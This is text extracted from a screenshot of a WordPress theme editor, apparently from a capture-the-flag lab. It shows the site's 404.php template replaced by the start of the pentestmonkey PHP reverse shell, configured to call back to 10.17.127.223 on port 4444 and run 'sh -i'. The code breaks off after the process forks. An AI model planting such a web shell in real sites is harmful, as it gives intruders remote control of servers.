 user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.127.223';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)